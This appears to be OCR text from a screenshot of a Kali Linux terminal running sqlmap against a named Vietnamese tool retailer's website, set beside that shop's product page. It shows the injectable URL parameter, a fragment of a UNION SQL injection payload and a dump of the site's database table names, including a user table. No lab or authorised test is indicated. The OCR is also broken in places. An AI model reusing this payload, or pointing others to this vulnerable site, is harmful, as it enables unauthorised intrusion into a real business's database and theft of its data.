 Home
kali-linux-2023.1-vmware...
1 2 3 4
21:13
TRANHOANGCO
www.tranhoang.vn/?php=product_detail&id=388&p=1
Kali Linux
OffSec
kali@kali: ~
15375655063524b704f555964704850756a444e75686950776b62456a5a4e,0×716b787171),N
ULL,NULL,NULL,NULL,NULL,NULL-- -&p=1
---
[21:13:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP
back-end DBMS: MySQL ≥ 5.0.12
[21:13:13] [INFO] fetching tables for database: 'tranhoangv_binh'
Database: tranhoangv_binh
[9 tables]
+-----------------------+
| tbl_config |
| tbl_content |
| tbl_content_category |
| tbl_product |
| tbl_product_category |
| tbl_product_new |
| tbl_product_special |
| tbl_user |
| tbl_visitor |
+-----------------------+
[21:13:13] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/www.tranhoang.vn'
[*] ending @ 21:13:13 /2023-04-10/
┌──(kali㉿kali)-[~]
└─$
WOODWORKIN
TRẦN H
TRANG CH
English
Quản trị Web
Webmail
DANH MỤ
SẢN PHẨM
Search...
Máy Chế
Công Cụ
Công Cụ
Máy Cầm
Máy Nén Khí
Thiết Bị Sơn
Thiết Bị Sấy Gỗ
Mũi Đục Mộng Vuông
Giá: Liên hệ
HỖ TRỢ TRỰC TUYẾN
Hotline 1
0908 128 334
Hotline 2
028 38386336
Email hỗ trợ
info@tranhoang.vn
ĐỐI TÁC - KHÁCH HÀNG
ENG
8:13 AM
4/11/2023
2